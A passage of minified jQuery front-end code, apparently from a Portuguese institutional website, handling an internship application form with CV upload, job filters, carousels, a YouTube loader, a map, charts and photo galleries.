u=n(".candidatura-form-step.active").index();n(".candidatura-form-step").get(u).classList.remove("active");n(".candidatura-form-step").get(u+1).classList.add("active");n(".candidatura-form-steps").get(0).style.backgroundColor="#00a661";n("#caeduca-form-jobs").get(0).classList.remove("show");n("#caeduca-form-jobs").get(0).classList.add("hide");n("#caeduca-form-fields").get(0).classList.remove("hide");n("#caeduca-form-fields").get(0).classList.add("show");const f=n("#candidatura-educa-form").offset().top-110;n("html,body").animate({scrollTop:f},"slow")}else{const t=n(".table-titles").first().offset().top-110;n("html,body").animate({scrollTop:t},"slow");n("#caEducaTable").addClass("error")}});n("#candidatura-educa-goback").on("click",function(){n("#caEducaTableFinal tbody").empty();let t=n(".candidatura-form-step.active").index();n(".candidatura-form-step").get(t).classList.remove("active");n(".candidatura-form-step").get(t-1).classList.add("active");n(".candidatura-form-steps").get(0).style.backgroundColor="#f7f7f2";n("#caeduca-form-jobs").get(0).classList.remove("hide");n("#caeduca-form-jobs").get(0).classList.add("show");n("#caeduca-form-fields").get(0).classList.remove("show");n("#caeduca-form-fields").get(0).classList.add("hide");n("#candidatura-educa-form").validate().resetForm();n("#candidatura-educa-form .form-control").removeClass("invalid-input").removeClass("valid");const i=n(".table-titles").first().offset().top-110;n("html,body").animate({scrollTop:i},"slow")});t.filters.forEach(function(i,r){n(t[t.filters[r]+"SelectorEl"]).on("changed.bs.select",function(){var u=n(this).val()||[];t.searchCaEducaData[t.filters[r]]=u;const i=n(".badge--container .badge--item.badge-item-"+t.filters[r]);i.each(function(n){i[n].style.display=u.indexOf(i[n].dataset.value)!==-1?"flex":"none"});t.filterCaEducaData();t.searchCaEducaData[t.filters[r]]&&t.searchCaEducaData[t.filters[r]].length!==0||t.toggleDisableFilters()});n(t[t.filters[r]+"ContainerEl"]).on("hide.bs.dropdown",function(){t.toggleDisableFilters()})});n(".badge--container .badge--item").on("click",function(){t.searchCaEducaData[this.dataset.category].splice(t.searchCaEducaData[this.dataset.category].indexOf(this.dataset.value),1);n(t[this.dataset.category+"SelectorEl"]).find('[value="'+this.dataset.value+'"]').prop("selected",!1);const i=n(".badge--container .badge--item.badge-item-"+this.dataset.category);i.each(function(n){i[n].style.display=t.searchCaEducaData[this.dataset.category].indexOf(i[n].dataset.value)!==-1?"flex":"none"});t.filterCaEducaData();t.toggleDisableFilters();t.filters.forEach(function(i){t.searchCaEducaData[i]=n(t[i+"SelectorEl"]).val()})});n("#candidatura-educa-clear").on("click",function(){t.filters.forEach(function(i){t.searchCaEducaData[i]=null;n("#candidatura-educa-select-"+i).selectpicker("deselectAll")});const i=n(".badge--container .badge--item");i.each(function(n){i[n].style.display="none"});n("#input-search-jobs")[0].value="";t.filterCaEducaData();t.toggleDisableFilters()});f=500;n("#input-search-jobs").on("keyup",function(){clearTimeout(u);u=setTimeout(function(){t.filterCaEducaData();t.toggleDisableFilters()},f)});n("#input-search-jobs").on("keydown",function(){clearTimeout(u)});n("#caEducaTable tbody :checkbox").on("change",function(){t.updateSelectedCount()});n("#caEducaTable #checkbox-header>input").on("change",function(){const r=this.checked,i=n('#caEducaTable tbody tr:not([style*="display: none"]):not([id*="no-content"]) :checkbox');i.each(function(n){i.eq(n).prop("checked",r)});t.updateSelectedCount()});n("#caEducaTable thead th a").on("click",function(){let i=n("#caEducaTable thead th a").index(this);i++;t.sortOnClick(this,"caEducaTable",i,1)});n("#caEducaTableFinal thead th a").on("click",function(){let i=n("#caEducaTableFinal thead th a").index(this);t.sortOnClick(this,"caEducaTableFinal",i,0)});n("#candidatura-educa-form").on("submit",function(i){var f;if(i.preventDefault(),f=grecaptcha.getResponse(),f!==""){if(n(this).closest(".jquery-validation").valid()){n("#candidatura-educa-confirm").append("<div class='compare-loading'><\/div>");n("#candidatura-educa-confirm").prop("disabled",!0);t.sendGA2("Pedido de Contacto","Click","Candidaturas CA Educa");var r=new FormData,u=document.getElementById("file").files[0],e=u.name,s=u.size,h=e.lastIndexOf("."),c=e.substring(h+1),o=null;const i=function(n){return new Promise(function(t,i){const r=new FileReader;r.readAsDataURL(n);r.onload=function(n){var i=n.target.result,r=i.split(",")[1];t(r)};r.onerror=function(n){i(n)}})};u&&i(u).then(function(t){var u,i,a,v;o=t;const h=[],l=n("#caEducaTableFinal tbody tr"),y=["type","area","district","entity"];l.each(function(n){const i=l[n].getElementsByTagName("td");let r={};for(var t=0;t<i.length;t++)r[y[t]]=i[t].childNodes[2].textContent;h.push(r)});const p=JSON.stringify(h);u=[];n("#academic-formation-section .academic-row").each(function(t,i){var r=n(i).find('[name="academicFormationType[]"]').val()||"",f=n(i).find('[name="academicFormationArea[]"]').val()||"",e=n(i).find('[name="academicYear[]"]').val()||"",o=n(i).find('[name="school[]"]').val()||"";u.push({type:r,area:f,year:e,school:o})});const w=JSON.stringify(u);i=[];n('input[name="conheceu[]"]:checked').each(function(){i.push(n(this).val())});i.indexOf("Outro")!==-1&&(a=n('input[name="conheceuOutro"]').val()||"",i[i.indexOf("Outro")]="Outro: "+a);v=i.join("; ");r.append("name",n("#candidatura-educa-name").val());r.append("birthDate",n("#candidatura-educa-birthdate").val());r.append("address",n("#candidatura-educa-address").val());r.append("city",n("#candidatura-educa-location").val());r.append("postCode",n("#candidatura-educa-postal").val());r.append("email",n("#candidatura-educa-email").val());r.append("telephone",n("#candidatura-educa-telefone").val());r.append("observations",n("#candidatura-educa-obs").val());r.append("CVFile",o);r.append("CVFilename",e);r.append("CVFilesize",s);r.append("CVFiletype",c);r.append("internships",p);r.append("formations",w);r.append("conheceu",v);r.append("captcha",f);n.ajax({url:"/api/sitecore/Forms/CandidaturaEduca",type:"POST",data:r,contentType:!1,processData:!1,context:this,success:function(t){n(".compare-loading").remove();n("#candidatura-educa-confirm").prop("disabled",!1);grecaptcha.reset();t===null?n("#candidatura-educa-modal-box-error").modal("show"):(n("#candidatura-educa-modal-box-output .generic-title h1 span").text(t),n("#candidatura-educa-modal-box-output").modal("show"))},error:function(){n("#candidatura-educa-modal-box-error").modal("show");n("#candidatura-educa-confirm").prop("disabled",!1)}})})}}else n(".g-recaptcha").addClass("error")});i=n("#academic-formation-section");i.on("click",".add-row-btn",function(n){n.preventDefault();var u=i.find(".academic-row").length,r=t.createFormationRow(u);i.append(r);r.find(".selectpicker").selectpicker();t.validateAcademicRow(r)});e();n("#checkbox-outro").on("change",e)}}};n(function(){window.institucionalCAEducaCandidaturas.init()})}(jQuery),function(n){window.institucionalCaixas={mode:"desktop",setupPhone:function(){},setupTablet:function(){},setupDesktop:function(){},init:function(){var t=this;n(window).on("modeChanged",function(n,i){switch(i){case global.PHONE:t.setupPhone();break;case global.TABLET:t.setupTablet();break;case global.DESKTOP:t.setupDesktop()}});n(".filtros-pdf ul li .download-pdf button").on("click",function(){var t=n(this).closest(".btn-wrapper").find(".dropdown-years .selectpicker option:selected").attr("href");window.open(t,"_blank")});n(".institucional-caixas-agencias").on("click",".agencias .main-contact-data .more .show-more p",function(){if(n(this).next().prop("tagName")!="P")n(this).closest(".more").find(".collapse").eq(1).hasClass("in")&&n(this).closest(".more").find(".collapse").eq(0).hasClass("in")&&n(this).prev().trigger("click");else{var t=!n(this).closest(".more").find(".collapse").eq(1).hasClass("in");t&&n(this).closest(".more").find(".collapse").eq(0).hasClass("in")&&n(this).next().trigger("click")}})}};n(function(){window.institucionalCaixas.init()})}(jQuery),function(n){window.caixasAgencias={mode:"desktop",element:".institucional-caixas-agencias .agencias",msnry:null,destroyMasonry:function(){this.msnry!=null&&typeof this.msnry!="undefined"&&(this.msnry.destroy(),n(this.element).find(".grid-sizer, .gutter-sizer").remove())},setupPhone:function(){this.destroyMasonry()},setupTablet:function(){this.destroyMasonry()},setupDesktop:function(){n(this.element).append('<div class="grid-sizer"><\/div><div class="gutter-sizer"><\/div>');var t=document.querySelector(this.element);this.msnry=new Masonry(t,{columnWidth:".grid-sizer",gutter:".gutter-sizer",itemSelector:".main-contact-data",percentPosition:!0,transitionDuration:0})},init:function(){var t=this,r,u,i;if(n(this.element).length!==0){n(window).on("modeChanged",function(n,i){t.mode=i;switch(i){case global.PHONE:t.setupPhone();break;case global.TABLET:t.setupTablet();break;case global.DESKTOP:t.setupDesktop()}});for(r=document.getElementsByClassName("main-contact-data"),u=function(){t.mode==global.DESKTOP&&t.msnry.layout()},i=0;i<r.length;i++)addResizeListener(r[i],u)}}};n(function(){window.caixasAgencias.init()})}(jQuery),function(n){window.institucionalCaixasGlossario={mode:"desktop",individualGroup:".caixas-glossario .content .content-element",setupPhone:function(){this.createGlossary(2)},setupTablet:function(){this.createGlossary(4)},setupDesktop:function(){this.createGlossary(4)},createGlossary:function(t){var r;n(".caixas-glossario__content").empty();var i=n(this.individualGroup).find("ul"),o=0,f=[];for(let t=0;t<i.length;t++)o+=n(i)[t].childElementCount+1.75;var s=o/t,u=[],e=0;for(let t=0;t<i.length;t++)if(u.push(n(i[t]).closest(".content-element").get(0).innerHTML),e+=n(i[t]).get(0).childElementCount+1.75,e>=s||t==i.length-1){r="<div class='caixas-glossario__item'>";for(let n=0;n<u.length;n++)r+=u[n];r+="<\/div>";f.push(r);r="";u=[];e=0}for(let t=0;t<f.length;t++)n(".caixas-glossario__content").append(f[t])},init:function(){var t=this;window.global.triggerResize();n(window).on("modeChanged",function(n,i){switch(i){case global.PHONE:t.setupPhone();break;case global.TABLET:t.setupTablet();break;case global.DESKTOP:t.setupDesktop()}})}};n(function(){window.institucionalCaixasGlossario.init()})}(jQuery),function(n){window.instFilmes={mode:"desktop",setupPhone:function(){},setupTablet:function(){},setupDesktop:function(){},init:function(){this.events();var t=this;n(window).on("modeChanged",function(n,i){switch(i){case global.PHONE:t.setupPhone();break;case global.TABLET:t.setupTablet();break;case global.DESKTOP:t.setupDesktop()}})},events:function(){window.addEventListener?window.addEventListener("load",this.initYoutube):window.attachEvent&&window.attachEvent("onload",this.initYoutube);n(".videoItem").on("click",function(){var t=this.id,i,r;videoId=t;youTubePlayer.loadVideoById({suggestedQuality:"large",videoId:t});i=n(this).find("h3").text();r=n(this).find("p").text();n(".title-video").text(i);n(".description-video").text(r)})},initYoutube:function(){var t=document.createElement("script"),n;t.src="https://www.youtube.com/iframe_api";n=document.getElementsByTagName("script")[0];n.parentNode.insertBefore(t,n)}};n(function(){window.instFilmes.init()})}(jQuery),function(n){function i(){var u,f,a,s,e,i,t,r,o,v;if(n(".cookies-policy").length>0&&n(".collapse-body__table table").length>0)for(u=0;u<n(".collapse-body__table table").length;u++){var h=[],c=n(".collapse-body__table table")[u],l=c.getElementsByTagName("thead")[0];const y=l.getElementsByTagName("tr")[0].getElementsByTagName("th");for(f=0;f<y.length;f++)h.push(y[f].textContent);for(l.style.display="none",a=c.getElementsByTagName("tbody")[0],s=a.getElementsByTagName("tr"),e=0;e<s.length;e++)for(i=s[e].getElementsByTagName("td"),t=0;t<i.length;t++)r=i[t].getElementsByClassName("collapse-body__table--label-title"),r.length===0?(o=document.createElement("label"),o.classList.add("collapse-body__table--label-title"),o.textContent=h[t],v=i[t].innerHTML,i[t].innerHTML=o.outerHTML+"<br/>"+v):r.length>0&&r[0].style.display==="none"&&(r[0].style.display="inline-block")}}function r(){var t,f,s,e,i,o,r,u;if(n(".cookies-policy").length>0&&n(".collapse-body__table table").length>0)for(t=0;t<n(".collapse-body__table table").length;t++)for(f=n(".collapse-body__table table")[t],s=f.getElementsByTagName("thead")[0],s.style.display="table-header-group",e=f.getElementsByTagName("tbody")[0].getElementsByTagName("tr"),i=0;i<e.length;i++)for(o=e[i].getElementsByTagName("td"),r=0;r<o.length;r++)u=o[r].getElementsByClassName("collapse-body__table--label-title"),u.length>0&&u[0].style.display!=="none"&&(u[0].style.display="none")}var t="desktop";n(window).on("modeChanged",function(n,u){switch(u){case"phone":t=u;i();break;case"tablet":t==="phone"&&(t=u,r());break;case"desktop":t==="phone"&&(t=u,r())}});n(function(){window.innerWidth<768&&(t="phone",i())})}(jQuery);CA=CA||{},function(n){n.fn.scrolledIntoView=function(t){var t=n.extend({},{scrolledin:null,scrolledout:null},t),f=this,s=f.length,i=n(window),e=[],r,h=function(n,t){var i={element:n,options:t,invp:!1};return e.push(i),i},o=function(n,t){var f=i.height()/2,r=i.scrollTop()+f,u=n.offset().top,e=n.outerHeight(!0)/(t||1),o=u+e;return u<=r&&o>=r},c=function(t){n.each(e,function(){var n=o(this.element,4);o(this.element)?this.invp||(this.invp=!0,this.element.trigger("scrolledin",t)):this.invp&&(this.invp=!1,this.element.trigger("scrolledout",t))})},l=function(i){var u=n(i),r=n.data(i,"scrolledIntoView");r?r.options=t:n.data(i,"scrolledIntoView",h(u,t))},u;i.on("scroll",function(t){var f=n(document).height()-n("footer").height()-parseInt(n(n(".history__article").last()).css("margin-bottom"))-parseInt(n(".history > .container").outerHeight(!0))-200,u=i.scrollTop();console.log(f,u);u>247?n(".history__nav").addClass("fix--nav"):n(".history__nav").removeClass("fix--nav");u<=f?n(".history__nav").removeClass("fixBottom--nav"):(console.log("---- X fixBottom--nav"),n(".history__nav").addClass("fixBottom--nav"));r||(r=setTimeout(function(){c(t);r=null},50))});for(u=s;u--;){const n=f[u];l(n)}return this};CA.history=function(){return{history:n(".history"),init:function(){var n=this;this.generateNav();this.events();this.sliders()},sliders:function(){var t=n(".history__slider"),i={};for(let r=0;r<t.length;r++){const u=t[r];number=n(u).find(".history__item").length;i=number!=1?{autoplay:!0,autoplayTimeout:5e3,loop:!0,items:1,dots:!0,nav:!1}:{items:1,dots:!1,nav:!1,drag:!1,touchDrag:!1,mouseDrag:!1};n(".history__slider").eq(r).owlCarousel(i)}},events:function(){var t=n(".history__article");n(".history__wrap-nav").find(".history__nav").on("click","li a",this.goTo);n(".history__wrap-nav").find(".history__nav").on("active-bullet",function(t,i){var r=n(".history__nav li"),u=n(r).get(i);n(r).removeClass("is--active");n(u).addClass("is--active")});n(t).scrolledIntoView().on("scrolledin",function(){var t=n(this).index();n(".history__nav").trigger("active-bullet",[t]);n(this).addClass("in--active")}).on("scrolledout",function(){n(this).removeClass("in--active")})},goTo:function(){var t=n(this).attr("href"),i=n(t).offset();return n("html, body").stop().animate({scrollTop:i.top-160},400),n(".history__nav").trigger("active-bullet",[n(n(this).parent()).index()]),!1},generateNav:function(){var i=n(".history__article"),t='<nav class="history__nav"><ul>';for(let r=0;r<i.length;r++){const u=i[r];t+='<li><a class="history__nav-item" href="#'+n(u).attr("id")+'">'+r+'<\/a><span class="history__nav-date">'+n(u).data("date")+"<\/span><\/li>"}t+="<\/ul><\/nav>";n(".history__wrap-nav").append(t)}}};n(function(){n(".history__article").length&&CA.history().init()})}(jQuery),function(n){window.homeInstitucional={mode:"desktop",news:".newsCA .newsCA__cards",destroyCarousel:function(t){n(t).removeClass("owl-carousel owl-theme dot-green").owlCarousel("destroy")},setupPhone:function(){this.destroyCarousel(this.news);n(this.news).addClass("owl-carousel owl-theme dot-green").removeClass("container").owlCarousel({items:1,touchDrag:!0,mouseDrag:!0,navigation:!0,loop:!0})},setupTablet:function(){this.destroyCarousel(this.news);n(this.news).addClass("owl-carousel owl-theme dot-green").removeClass("container").owlCarousel({items:1,loop:!0,stagePadding:100,margin:30})},setupDesktop:function(){this.destroyCarousel(this.news)},init:function(){var t=this;if(n(this.news).length!==0)n(window).on("modeChanged",function(n,i){switch(i){case global.PHONE:t.setupPhone();break;case global.TABLET:t.setupTablet();break;case global.DESKTOP:t.setupDesktop()}})}};n(function(){window.homeInstitucional.init()})}(jQuery),function(n){window.institucionalInEnglish={element:".institucional-in-english",coordsMap:".compliance-officer .map",initializeMap:function(){var i=parseFloat(n(this.coordsMap).attr("data-lng")),r=parseFloat(n(this.coordsMap).attr("data-lat")),t={lat:r,lng:i},u=new google.maps.Map(document.getElementById("map"),{zoom:15,center:t}),f={url:"/assets/svg/pin-orange.svg",labelOrigin:new google.maps.Point(15,18),scaledSize:new google.maps.Size(30,37)},e=new google.maps.Marker({position:t,animation:google.maps.Animation.DROP,icon:f,map:u})},setupPhone:function(){},setupTablet:function(){},setupDesktop:function(){},init:function(){var t=this;if(n(this.element).length!==0){n(window).on("modeChanged",function(n,i){switch(i){case global.PHONE:t.setupPhone();break;case global.TABLET:t.setupTablet();break;case global.DESKTOP:t.setupDesktop()}});window.googleMapsLoaded&&t.initializeMap()}}};n(function(){window.institucionalInEnglish.init()})}(jQuery),function(n){window.institucionalPatrocioniosDetalhe={mode:"desktop",openPhotoSwipe:function(t){var f=document.querySelectorAll(".pswp")[0],e=t.data("gallery").split("|"),i=[],r,u;n.each(e,function(n,t){var r=t.split(","),u={src:r[0],w:r[1],h:r[2]};i.push(u)});r={bgOpacity:.85,history:!1,focus:!1,showAnimationDuration:0,hideAnimationDuration:0};u=new PhotoSwipe(f,PhotoSwipeUI_Default,i,r);u.init()},setupPhone:function(){},setupTablet:function(){},setupDesktop:function(){},init:function(){var t=this;n(window).on("modeChanged",function(n,i){switch(i){case global.PHONE:t.setupPhone();break;case global.TABLET:t.setupTablet();break;case global.DESKTOP:t.setupDesktop()}});n(".btn.gallery").on("click",function(){t.openPhotoSwipe(n(this))})}};n(function(){window.institucionalPatrocioniosDetalhe.init()})}(jQuery),function(n){window.institucionalRelatorios={mode:"desktop",element:".institucional-relatorios",graphRelatorios:null,setupPhone:function(){},setupTablet:function(){},setupDesktop:function(){},init:function(){var t=this,e,s;if(n(this.element).length!==0){n(window).on("modeChanged",function(n,i){switch(i){case global.PHONE:t.setupPhone();break;case global.TABLET:t.setupTablet();break;case global.DESKTOP:t.setupDesktop()}});var i=n(".institucional-relatorios .selectpicker option").first(),r=(i.attr("data-labels")||"").split(","),u=(i.attr("data-values")||"").split(",").map(Number),o=i.attr("data-mag")||"",f=i.attr("data-escala")||10;n("#graphRelatorios").length&&(e=document.getElementById("graphRelatorios"),s=e.getContext("2d"),e.height=800,Chart.defaults.font.family="Roboto",Chart.defaults.plugins.legend.display=!1,Chart.defaults.plugins.tooltip.enabled=!1,this.graphRelatorios=new Chart(s,{type:"line",data:{labels:r,datasets:[{data:u,tension:0,backgroundColor:"rgba(255,159,26,0.2)",borderColor:"rgb(255,159,26)",borderWidth:3,pointRadius:5,pointBackgroundColor:"#fff",fill:!0}]},options:{responsive:!0,maintainAspectRatio:!1,interaction:{mode:"index",intersect:!1},plugins:{legend:{display:!1,onHover:function(n){n&&n.native&&(n.native.target.style.cursor="pointer")}},tooltip:{enabled:!1,external:function(t){var r=t.chart,i=t.tooltip;if(n(".chartjs-tooltip").css({opacity:0}),i&&i.opacity){var u=r.canvas.getBoundingClientRect(),f=u.top+window.pageYOffset+i.caretY,e=u.left+window.pageXOffset+i.caretX;i.dataPoints&&i.dataPoints.length&&i.dataPoints.forEach(function(t){var i=(t.parsed&&t.parsed.y!=null?t.parsed.y:t.raw)+o,r=n("#tooltip-"+t.datasetIndex);r.html(i).css({opacity:1,top:f+"px",left:e+"px"})});n(r.canvas).css("cursor","pointer")}}}},onHover:function(n,t,i){var r=i.getElementsAtEventForMode(n,"nearest",{intersect:!0},!0);i.canvas.style.cursor=r.length?"pointer":"default"},scales:{y:{ticks:{beginAtZero:!1,stepSize:f,padding:50,font:{size:10,weight:900},color:"#4c4c4c",callback:function(n){return n+o}},grid:{tickLength:40,color:"#cacaca",lineWidth:.3,drawBorder:!1}},x:{ticks:{stepSize:1,font:{size:12,weight:900},color:"#ff9f1a"},grid:{tickLength:35,color:"#ffffff",lineWidth:.3,drawBorder:!1}}}}}));n(".show-chart .top-chart select").on("changed.bs.select",function(){var i=n(".institucional-relatorios .selectpicker option:selected");r=(i.attr("data-labels")||"").split(",");u=(i.attr("data-values")||"").split(",").map(Number);f=i.attr("data-escala")||10;t.graphRelatorios.data.labels=r;t.graphRelatorios.options.scales.y.ticks.stepSize=f;t.graphRelatorios.data.datasets[0].data=u;t.graphRelatorios.update()})}}};n(function(){window.institucionalRelatorios.init()})}(jQuery),function(n){window.bannerFullWTitle={el:n(".banner-full-with-title"),mode:"desktop",element:".banner-full-with-title .banner-full-with-title__content",destroyCarousel:function(){n(".owl-carousel.owl-theme.dot-green").length>0&&n(this.element).removeClass("owl-carousel owl-theme dot-green").owlCarousel("destroy")},setupPhone:function(){this.destroyCarousel();var t=n(".banner-full-with-title__item").length,i=n(this.el).find(".banner-full-with-title__nav-items");t>1&&n(this.element).addClass("owl-carousel owl-theme dot-green").owlCarousel({autoplay:!0,autoplayTimeout:8e3,items:1,dots:!0,nav:!1,loop:!0,dotsContainer:i,animateOut:"fadeOut",animateIn:"fadeIn"})},setupTablet:function(){this.destroyCarousel();var t=n(".banner-full-with-title__item").length,i=n(this.el).find(".banner-full-with-title__nav-items");t>1&&n(this.element).addClass("owl-carousel owl-theme dot-green").owlCarousel({autoplay:!0,autoplayTimeout:8e3,items:1,dots:!0,nav:!1,loop:!0,dotsContainer:i,animateOut:"fadeOut",animateIn:"fadeIn"})},setupDesktop:function(){this.destroyCarousel();var t=n(".banner-full-with-title__item").length,i=n(this.el).find(".banner-full-with-title__nav-items");t>1&&n(this.element).addClass("owl-carousel owl-theme dot-green").owlCarousel({autoplay:!0,autoplayTimeout:8e3,items:1,dots:!0,nav:!1,loop:!0,dotsContainer:i,animateOut:"fadeOut",animateIn:"fadeIn"})},init:function(){var t=this;if(n(this.element).length!==0)n(window).on("modeChanged",function(n,i){switch(i){case global.PHONE:t.setupPhone();break;case global.TABLET:t.setupTablet();break;case global.DESKTOP:t.setupDesktop()}})}};n(function(){window.bannerFullWTitle.init()})}(jQuery),function(n){window.compLeftright={mode:"desktop",element:" ",setupPhone:function(){},setupTablet:function(){},setupDesktop:function(){},init:function(){var t=this;if(n(this.element).length!==0)n(window).on("modeChanged",function(n,i){switch(i){case global.PHONE:t.setupPhone();break;case global.TABLET:t.setupTablet();break;case global.DESKTOP:t.setupDesktop()}})}};n(function(){window.compLeftright.init()})}(jQuery),function(n){window.compSpecs={mode:"desktop",element:" ",setupPhone:function(){},setupTablet:function(){},setupDesktop:function(){},init:function(){var t=this;if(n(this.element).length!==0)n(window).on("modeChanged",function(n,i){switch(i){case global.PHONE:t.setupPhone();break;case global.TABLET:t.setupTablet();break;case global.DESKTOP:t.setupDesktop()}})}}}(jQuery),function(n){n(function(){window.imageVideoSlider={mode:"desktop",element:".videoImageSlider .videoImageSlider__content",destroyCarousel:function(){n(this.element).removeClass("owl-carousel owl-theme dot-green").owlCarousel("destroy")},setupPhone:function(){this.destroyCarousel();n(this.element).addClass("owl-carousel owl-theme dot-green").owlCarousel({items:1,nav:!1,responsiveClass:!0,autoHeight:!0,touchDrag:!0})},setupTablet:function(){this.destroyCarousel();n(this.element).addClass("owl-carousel owl-theme dot-green").owlCarousel({items:1,nav:!1,autoHeight:!0,touchDrag:!0})},setupDesktop:function(){this.destroyCarousel();n(this.element).addClass("owl-carousel owl-theme dot-green").owlCarousel({items:1,nav:!0,autoHeight:!0,mouseDrag:!1})},init:function(){var t=this;if(window.global.triggerResize(),n(this.element).length!==0)switch(this.mode){case global.PHONE:t.setupPhone();break;case global.TABLET:t.setupTablet();break;case global.DESKTOP:t.setupDesktop()}}};n(function(){var t=this;n(function(){window.imageVideoSlider.init()});n(window).on("modeChanged",function(n,t){switch(t){case global.PHONE:window.imageVideoSlider.setupPhone();break;case global.TABLET:window.imageVideoSlider.setupTablet();break;case global.DESKTOP:window.imageVideoSlider.setupDesktop()}})})})}(jQuery);$(function(){constroyModal()});$(document).on("DOMNodeInserted",function(){$(".videoImageSlider__video").length>0&&$(".videoImage-fullscreen-clickable").length==0&&constroyModal()});(function(n){window.ecommerceProducts={mode:"desktop",cards:".ca-market .ecommerce-product .ecommerce-product-card",constroyCarousel:function(){n(".ecommerce-product-carousel").addClass("dot-numeration owl-carousel owl-theme").removeClass("container").slick({slidesToShow:1,slidesToScroll:1,adaptiveHeight:!0,arrows:!0,dots:!0,accessibility:!0,dotsClass:"owl-dots",responsive:[{breakpoint:9999,settings:"unslick"},{breakpoint:991,settings:{slidesToShow:2,slidesToScroll:2,infinite:!0}},{breakpoint:767,settings:{slidesToShow:1,slidesToScroll:1,infinite:!0}}]})},updateItemList:function(){var t=this;setTimeout(function(){n(".ecommerce-product-carousel").is(".slick-initialized")&&(n(".ecommerce-product-carousel").slick("unslick"),n(".ecommerce-product-carousel").removeClass("dot-numeration owl-carousel owl-theme"));n(".ecommerce-product-carousel").empty();for(var i=0;i<n(t.cards).length;i++)n(t.cards).eq(i).hasClass("hidden")||n(".ecommerce-product-carousel").append(n(t.cards).eq(i).clone());console.log(t.mode,global.DESKTOP);t.mode!=global.DESKTOP&&t.constroyCarousel()},500)},setupPhone:function(){this.updateItemList()},setupTablet:function(){this.updateItemList()},setupDesktop:function(){this.updateItemList()},init:function(){var t=this,r,i;if(window.global.triggerResize(),n(this.cards).length!==0){n(window).on("modeChanged",function(n,i){switch(i){case global.PHONE:t.mode=global.PHONE;t.setupPhone();break;case global.TABLET:t.mode=global.TABLET;t.setupTablet();break;case global.DESKTOP:t.mode=global.DESKTOP;t.setupDesktop()}});if(r=n(".select-ecommerce.selectpicker option:selected").prop("value"),n(".ca-market .selectpicker").selectpicker("val",r),r=="todos")for(i=0;i<n(t.cards).length;i++)n(t.cards).eq(i).removeClass("hidden");else for(i=0;i<n(t.cards).length;i++)n(t.cards).eq(i).data("categoryId").indexOf(r)!=-1?n(t.cards).eq(i).removeClass("hidden"):n(t.cards).eq(i).addClass("hidden");t.updateItemList();n(".filter-dropdown .dropdown select").on("changed.bs.select",function(){var r=n(".select-ecommerce .selectpicker option:selected").prop("value"),i;if(n(window).trigger("SitecoreCategoryFilterChanged",{selected:r}),r=="todos")for(i=0;i<n(t.cards).length;i++)n(t.cards).eq(i).removeClass("hidden");else for(i=0;i<n(t.cards).length;i++)n(t.cards).eq(i).data("categoryId").indexOf(r)!=-1?n(t.cards).eq(i).removeClass("hidden"):n(t.cards).eq(i).addClass("hidden");t.updateItemList()})}}};n(function(){window.ecommerceProducts.init()})})(jQuery),function(n){window.financialCalendar={mode:"desktop",element:".financial-calendar-teaser-navigation .financial-calendar-teaser__content",destroyCarousel:function(){n(".owl-carousel.owl-theme.dot-green").length>0&&(n(".owl-nav").remove(),n(this.element).removeClass("owl-carousel owl-theme dot-green").owlCarousel("destroy"))},setupPhone:function(){this.destroyCarousel();n(this.element).addClass("owl-carousel owl-theme dot-green").owlCarousel({items:1,touchDrag:!0,margin:30,mouseDrag:!0,dots:!0,nav:!1,loop:!1})},setupTablet:function(){this.destroyCarousel();n(this.element).addClass("owl-carousel owl-theme dot-green").owlCarousel({items:2,touchDrag:!0,margin:30,mouseDrag:!0,dots:!0,nav:!1,loop:!1})},setupDesktop:function(){this.destroyCarousel();n(this.element).addClass("owl-carousel owl-theme dot-green").owlCarousel({stagePadding:1,margin:30,autoWidth:!1,touchDrag:!0,mouseDrag:!0,dots:!1,nav:!1,loop:!0,responsiveClass:!0,responsive:{991:{items:3},1200:{items:4},1670:{items:5}}})},init:function(){var t=this;if(n(this.element).length!==0)n(window).on("modeChanged",function(n,i){switch(i){case global.PHONE:t.setupPhone();break;case global.TABLET:t.setupTablet();break;case global.DESKTOP:t.setupDesktop()}})}};n(function(){window.financialCalendar.init()})}(jQuery),function(n){window.numberHighlights={mode:"desktop",element:".number-hightlights-teaser-navigation .number-hightlights-teaser__content",destroyCarousel:function(){n(".owl-carousel.owl-theme.dot-green").length>0&&(n(".owl-nav").remove(),n(this.element).removeClass("owl-carousel owl-theme dot-green").owlCarousel("destroy"))},setupPhone:function(){this.destroyCarousel();n(this.element).addClass("owl-carousel owl-theme dot-green").owlCarousel({items:1,touchDrag:!0,mouseDrag:!0,dots:!0,nav:!1,loop:!1})},setupTablet:function(){this.destroyCarousel();n(this.element).addClass("owl-carousel owl-theme dot-green").owlCarousel({items:2,margin:30,touchDrag:!0,mouseDrag:!0,dots:!0,nav:!1,loop:!1})},setupDesktop:function(){this.destroyCarousel();n(this.element).addClass("owl-carousel owl-theme dot-green").owlCarousel({items:3,touchDrag:!0,mouseDrag:!0,dots:!1,nav:!0,navText:["<img src='/assets/svg/seta-esquerda-verde.svg'>","<img src='/assets/svg/seta-direita-verde.svg'>"],navElement:"div",navContainer:!1,navContainerClass:"owl-nav",loop:!1})},init:function(){var t=this;if(n(this.element).length!==0)n(window).on("modeChanged",function(n,i){switch(i){case global.PHONE:t.setupPhone();break;case global.TABLET:t.setupTablet();break;case global.DESKTOP:t.setupDesktop()}})}};n(function(){window.numberHighlights.init()})}(jQuery),function(n){window.StepsBigImage={mode:"desktop",setupPhone:function(){},setupTablet:function(){},setupDesktop:function(){},init:function(){var t=this;n(window).on("modeChanged",function(n,i){switch(i){case global.PHONE:t.setupPhone();break;case global.TABLET:t.setupTablet();break;case global.DESKTOP:t.setupDesktop()}});window.global.triggerResize();n(".steps-big-image__buttons button.previous").on("click",function(){var t=n(this).closest(".steps-big-image").find(".steps-big-image__order").text(),i=parseInt(t)-1;n("#steps-big-image-"+i).length>0&&(n("#steps-big-image-"+t).hide(),n("#steps-big-image-"+i).show());window.global.triggerResize()});n(".steps-big-image__buttons button.next").on("click",function(){var t=n(this).closest(".steps-big-image").find(".steps-big-image__order").text(),i=parseInt(t)+1;n("#steps-big-image-"+i).length>0&&(n("#steps-big-image-"+t).hide(),n("#steps-big-image-"+i).show());window.global.triggerResize()})}};n(function(){window.StepsBigImage.init()})}(jQuery),function(n){window.serAssociadoParcerias={mode:"desktop",cards:".comunidade-serassociado-parcerias .cartoes-parcerias .ser-associado-parcerias-card",updateModal:function(t){var u=n(t).closest(".ser-associado-parcerias-card").find(".titulo h3").text(),i,r;n(".modal .modal-dialog .modal-content .generic-title.title-black-left h1").text(u);i=n(t).closest(".ser-associado-parcerias-card").find(".frase p").text();n(".modal .modal-dialog .modal-content 